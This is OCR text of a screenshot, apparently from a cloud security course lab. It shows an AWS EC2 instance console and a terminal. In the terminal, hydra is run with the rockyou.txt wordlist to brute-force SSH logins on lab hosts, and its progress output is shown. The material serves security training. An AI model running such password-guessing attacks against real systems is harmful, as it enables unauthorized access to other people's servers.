 Terminal Shell Edit View Window Help
A 45% Tue 12 Sep 16:26
Project: Secure the Recipe Vau
CIS AWS Foundations Benchm
Findings | Amazon Inspector | u
Rules | Config | us-east-1
Summary | GuardDuty | us-eas
CloudFormation - Stack c3-app
Instance details | EC2 | us-east
https://us-east-1.console.aws.amazon.com/ec2/home?region=us-east-1#InstanceDetails:instanceId=i-0c1374fa09286fe6e
aws Services Search [Option+S] N. Virginia voclabs/user2431777=89b0fb58-a7da-11ed-a2cd-a3eaafd29c4a @ 75...
New EC2 Experience
Tell us what you think
EC2 Dashboard
EC2 Global View
Events
Instances
Instances
Instance Types
Launch Templates
Spot Requests
Savings Plans
Reserved Instances
Dedicated Hosts
Capacity Reservations
Images
AMIs
AMI Catalog
Elastic Block Store
Volumes
Snapshots
Lifecycle Manager
Network & Security
Security Groups
Elastic IPs
Placement Groups
Key Pairs
Network Interfaces
Load Balancing
Load Balancers
Target Groups
Auto Scaling
Auto Scaling Groups
EC2 Instances i-0c1374fa09286fe6e
Instance summary for i-0c1374fa09286fe6e (Web Service Instance - C3) Info
Updated less than a minute ago
Connect Instance state Actions
Instance ID
i-0c1374fa0
IPv6 address
–
Hostname type
IP name: ip-10-192-10-253.ec2.internal
Answer private
–
Auto-assigned IP
–
Instance profile
arn:aws:iam:
1FRXkapMJ83x
IMDSv2
Optional
Public IPv4 address
Instance state
Running
ip-10-192-10-253.ec2.internal
Instance type
t3.micro
Subnet ID
Public Subnet (AZ1))
Private IPv4 addresses
Public IPv4 DNS
ec2-34-233-161-213.compute-1.amazonaws.com | open address
Elastic IP addresses
34.233.161.213 [Public IP]
AWS Compute Optimizer finding
Opt-in to AWS Compute Optimizer for recommendations. | Learn more
Auto Scaling Group name
–
cloudformation — ubuntu@ip-10-192-11-222: ~ — ssh -i c3-app.pem ubuntu@ec2-44-200-203-218.compute-1.amazonaws.com — 200×31
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-222:~$ date
Tue Sep 12 09:13:27 UTC 2023
[ubuntu@ip-10-192-11-222:~$ hydra -l ubuntu -P rockyou.txt ssh://c1-web-service-alb-1353681164.us-east-1.elb.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-12 09:14:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://c1-web-service-alb-1353681164.us-east-1.elb.amazonaws.com:22/
[ERROR] could not connect to ssh://34.225.60.52:22 - Timeout connecting to 34.225.60.52
[ubuntu@ip-10-192-11-222:~$ hydra -l ubuntu -P rockyou.txt ssh://c1-web-service-alb-1353681164.us-east-1.elb.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-12 09:14:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://c1-web-service-alb-1353681164.us-east-1.elb.amazonaws.com:22/
[ERROR] could not connect to ssh://34.193.195.178:22 - Timeout connecting to 34.193.195.178
[ubuntu@ip-10-192-11-222:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-233-161-213.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-12 09:16:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-233-161-213.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342704 to do in 984:19h, 16 active
Details
Manage detailed monitoring
1h 3h 12h 1d 3d 1w Custom Add to dashboard
CPU utilization (%)
Percent
2.7
1.35
0
08:55 09:00 09:05 09:10 09:15 09:20
Status check failed (any) (count)
Count
1
0.5
0
08:55 09:00 09:05 09:10 09:15 09:20
Status check failed (instance) (count)
Count
1
0.5
0
08:55 09:00 09:05 09:10 09:15 09:20
Status check failed (system) (count)
Count
1
0.5
0
08:55 09:00 09:05 09:10 09:15 09:20
Network in (bytes)
Bytes
130k
65.1k
0
08:55 09:00 09:05 09:10 09:15 09:20
Network out (bytes)
Bytes
158k
78.8k
0
08:55 09:00 09:05 09:10 09:15 09:20
Network packets in (count)
Count
966
483
0
08:55 09:00 09:05 09:10 09:15 09:20
Network packets out (count)
Count
1.08k
541
0
08:55 09:00 09:05 09:10 09:15 09:20
Disk reads (bytes)
Disk read operations (operations)
Disk writes (bytes)
Disk write operations (operations)
CloudShell Feedback Language
© 2023, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences